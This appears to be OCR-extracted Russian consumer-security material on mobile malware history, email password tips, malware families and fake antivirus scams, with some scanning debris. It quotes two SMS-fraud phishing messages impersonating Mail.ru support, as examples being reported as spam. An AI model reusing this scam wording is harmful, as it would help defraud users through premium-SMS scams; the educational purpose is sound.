



 $\checkmark$ 

 $\checkmark$ 

 $\checkmark$ 

Первой платформой, подвергшейся вирусной атаке, оказалась Windows Mobile — одна из наиболее распространенных ОС для карманных устройств. Вредоносная программа для мобильной Windows впервые была обнаружена в 2004 году и получила название *Duts*. Особой опасности она не представляла: единственной функцией первого червя было размножение. К тому же, прежде чем начать распространение, он заботливо выводил на экран вопрос о том, разрешается ли ему приступить к этой процедуре. Если владелец телефона по привычке нажимал «Да», то червь заражал ограниченное количество файлов и только при их пересылке мог инфицировать другие аппараты.

Вслед за Duts были созданы и более опасные вирусы. В том же 2004 году появилась утилита удаленного администрирования под названием *WinCE.Brador.a*, которая предоставляла злоумышленникам доступ к управлению карманным компьютером на базе Windows Mobile.

Существует множество способов распространения мобильных вирусов: Bluetooth-соединение, MMS-сообщения и синхронизация устройства с компьютером. Подхватить вирус можно, открыв вложение, полученное с электронным письмом, или скачав с сайта зараженную игру.



### Мобильные антивирусы

**НЕСМОТРЯ НА РОСТ ЧИСЛА МОбильных вредоносных программ, особенно** троянов, незаметно рассылающих SMS на платные номера, антивирусы пока не обрели постоянной прописки на смартфонах, как это давно случилось с ПК. При этом многие программы для мобильной безопасности защищают пользователя от гораздо более широкого спектра рисков, нежели только вирусы. Например, они страхуют от потери приватных данных в том случае, если телефон украден или потерян, на такое устройство можно отправить сообщение со специальным кодом. В ответ на него на указанный адрес электронной почты будут высланы координаты текущего местоположения коммуникатора. Это позволит найти потерянное устройство или вора, решившего им воспользоваться. Если же шансы вернуть утраченный коммуникатор стремятся к нулю, то на него можно отправить SMS с паролем, при получении которого все контакты и сообщения будут удалены.

- Помимо этого при необходимости родители всегда смогут узнать, где находится их ребенок. Еще одна возможность — функция родительского контроля, позволяющая ограничить доступ ребенка к звонкам и SMS-сообщениям на платные номера, а также сервисам для взрослых.
- Эти дополнительные возможности привлекают к программам данного класса внимание все большего числа пользователей.

#### 10 правил, которые помогут обезопасить электронную почту

1. Пароль для входа в почтовый аккаунт должен быть сложным и состоять минимум из восьми знаков, сочетая буквы и цифры — например, fedot1286pavl54i. Не используйте пароли типа: 123456, qwerty, qwerty 123, super, dimon и т.д. 2. Не храните пароль от почты в текстовом файле на компьютере. Никакие архиваторы с установкой пароля на файл не уберегут его от вскрытия. 3. Ответ на контрольный вопрос должен быть необычным, и знать его должны только вы.

4. Если в теме полученного письма вы обнаружили бессвязный набор слов, удалите письмо, не открывая его. 5. Хотя бы раз в полгода меняйте пароль, так как устаревший пароль явля-

ется источником опасности и повышает шансы на взлом вашей почты.

6. Не используйте один и тот же пароль в разных сервисах (например, для входа в почтовый ящик и доступа к электронным средствам).

7. Обязательно проверяйте почту антивирусом. Многие почтовые программы позволяют осуществлять

такой контроль установленным на компьютере антивирусом.

8. Никому не сообщайте ваш пароль. 9. При общении с малознакомыми людьми в Сети не сообщайте им конфиденциальные сведения, в том числе и пароли.

10. Публичные и бесплатные почтовые сервисы более уязвимы, чем корпоративные и платные ресурсы.





#### Неизвестно Неизвестно

■ Важное уведомление №828449745 Уважаемый пользователь! Ваш аккаунт подвергался взлому! Нашей тех, поддержкой была замечена рассылка спам сообщений по пользователям с использованием этого профиля. Вам необходимо в течении 6-ти часов с момента прочтения данного сообщения пройти процедуру варефикации, используя Ваш мобильный телефон, а так же произвести смену пароля. В противном случае Тех. Поддержка будет вынуждена закрыть доступ к Вашему аккаунту без возможности его восстановления. Ваш персональный код подтверждения: 583869286242 Вам необходимо отправить со своего телефона смс сообщение с кодом: 583869286242 на номер: 7132 \* Стоимость sms на номер 7132 равна стоимости обычного sms по Вашему тарифному плану.............

15 декабря 2011 19:36 В Пэто спам

safi.

Хочу общаться

все | Курская обл.

евгений берестянный

圓

 $\circledcirc$ 



n. LAWING CO. CONTROLL CONTRACTOR ADAPTATION OF COOL

v.

e.mail.ru/cgi-bin/msglist?folder=0#readmsg?id=13263589920000000625&folder=0



Помог ли Вам данный ответ?

Да - http://help.mail.ru/otrs\_feedback?c=18ea0010198cf7560 Her-http://help.mail.ru/otrs\_feedback?c=18ea00100abf4c6fb

- > [[[ Я хочу пожаловаться на спам (мошенничество) ]]]
- > Мне пришло данное сообщение:
- > Техническая Поддержка

 $\geq$ 

×

> Важное уведомление №532674936! Уважаемый пользователь! Ваш пароль стал известен 3-им лицам. Работниками Mail.ru было замечено массовое распространение спама по проекту Mail.ru. В течении 5-и часов с момента прочтения данного уведомления, Вам необходимо верифицировать аккаунт, испульзуя мобильный телефон, а так же произвести смену пароля от почтового ящика. В противном случае Ваш аккаунт будет удален с проекта, без дальнейшей возможности регистрации. Ваш секретный код: 583445297961 Вам нужно со своего мобильного телефона отослать смс с текстом: 583445297961 на ном. 7132 \* Стоимость sms равна стоимости обычного sms по Вашему тарифному плану........

 $\bigcirc$  &  $\bigcirc$   $\bigcirc$  = W = BHKHNEAHS (ru)

> Что это и что делать



#### Пятерка самых активных вирусных штаммов

**Stuh** 

Трояны из семейства Stuh перехватывают данные, вводимые с помощью клавиатуры, и таким образом узнают ваши пароли. Кроме того, они отключают автоматические обновления Windows и делают компьютер уязвимым для других нападений.

#### **Fraudload**

Эти вирусы относятся к числу так называемых программ Rogue AV. Они проникают на компьютер через дыры в безопасности приложений и принуждают пользователя фальшивыми предостережениями о вирусах купить «полную версию» программы и тем самым выдать данные своей кредитной карты.

#### **Monder**

Это еще одна разновидность поддельных антивирусных программ. К тому

же они могут управлять установками безопасности ПК и загружают на компьютер другие вредоносные приложения.

#### **Autorun**

Этот штамм распространяется всегда одинаково: подобные вирусы используют функцию автозапуска внешних носителей данных и во время открытия привода запускают вредоносные исполняемые файлы.

#### **Buzus**

Вирусы Buzus представляют собой классические программы-шпионы. Они просматривают зараженный компьютер на предмет номеров кредитных карт, данных доступа к онлайновым банковским операциям, почтовому аккаунту или FTPсерверам.

## Вредоносное ПО

- Раньше те, кто не посещал сомнительные порносайты и сервисы со скачиваемыми программами, могли не опасаться вредоносного ПО. Но вредители уже давно селятся не только на подозрительных ресурсах.
- Сегодня они на 85% распространяются через известные и вполне безобидные страницы — например, излюбленный технический сайт Gadget Advisor в конце мая 2010 года стал жертвой интернет - мафии. Известные сайты вызывают у пользователей больше доверия, к тому же их нельзя просто так изымать из Сети.
- К вредоносному ПО относят не только вирусы, но и лжеантивирусные программы, которые имитирует сканирование системы и показывают в результате целый ряд найденных вирусов, которых в существует.
- Чтобы избавиться от них, они приводят пользователя на страницу, где он должен с помощью кредитной карты оплатить полную версию антивируса (которой тоже не существует), чтобы удалить вредоносные программы, — и вот уже ваш счет пуст.

#### Число недавно открытых вредоносных программ

Поскольку вирусы активно модифицируют сами себя, число их вариантов стремительно растет.



#### Тенденция: поддельные программы-антивирусы

Уже в первом квартале 2009 года под видом вирусных сканеров появилось больше вредоносного ПО, чем за весь прошлый год.

